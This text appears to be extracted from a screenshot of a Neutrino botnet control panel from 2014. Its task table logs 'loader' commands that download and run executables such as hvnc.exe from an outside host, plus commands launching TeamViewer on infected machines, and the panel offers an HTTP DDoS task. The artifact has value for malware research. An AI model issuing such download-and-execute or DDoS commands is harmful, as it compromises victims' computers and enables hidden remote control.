 -Neutrino-
ufg-corp.com/3/index.php
Neutrino bot Task Statistics Clients Files Logs Settings Logout
Task ID Task date Command Status Exec \ Need \ Failed Country Action
1401391609651457 2014-05-29 19:26:49 loader http://foengel.com/hvnc.exe START 2 \ 0 \ 0
1401460458576755 2014-05-30 14:34:18 loader http://foengel.com/support_z.exe START 1 \ 0 \ 0 ID:33e4c4269f66b69dcd999dec0befdce8
1401461481819127 2014-05-30 14:51:21 cmd start C:\Program Files\TeamViewer\Version9\TeamViewer.exe START 0 \ 0 \ 0 ID:5e857018f6dee147727b9dbf0613da09
1401474928425507 2014-05-30 18:35:28 loader http://foengel.com/support_z.exe START 1 \ 0 \ 0 ID:33e4c4269f66b69dcd999dec0befdce8
1401457232474486 2014-05-30 13:40:32 cmd cd C:\Program Files\TeamViewer\Version9\ TeamViewer.exe START 1 \ 0 \ 0 ID:5e857018f6dee147727b9dbf0613da09
Http DDOS Enter the command parameters... Limit : (0 - unlim)
Show example commands
By country By bot ID
All countries
Create task